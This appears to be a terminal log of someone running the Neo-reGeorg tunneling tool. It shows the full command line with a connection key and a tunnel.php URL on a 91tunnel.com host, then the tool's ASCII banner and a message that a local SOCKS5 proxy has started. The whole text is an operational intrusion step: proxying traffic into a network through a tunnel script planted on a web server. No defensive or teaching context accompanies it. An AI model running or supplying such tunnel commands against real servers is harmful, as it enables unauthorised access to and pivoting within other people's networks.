 PS E:\RJ\shentou tool\Neo-reGeorg-master\Neo-reGeorg-master> py -3 .\neoreg.py -k kele -u http://v
ipgz4.91tunnel.com:10030/web1/tunnel.php -p 9999
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 3.8.0(preview)
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:9999]
Tunnel at:
http://vipgz4.91tunnel.com:10030/web1/tunnel.php
+------------------------------------------------------------------------+